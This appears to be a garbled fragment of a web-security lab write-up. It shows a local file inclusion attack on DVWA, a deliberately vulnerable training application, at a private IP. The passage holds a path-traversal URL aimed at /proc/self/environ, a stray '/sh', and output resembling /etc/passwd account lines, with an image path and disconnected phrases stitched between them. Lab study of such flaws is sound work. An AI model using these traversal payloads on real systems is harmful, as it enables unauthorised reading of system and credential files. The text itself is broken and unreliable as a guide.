 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ
http://192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ — Visit
/sh
This time, search with:
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin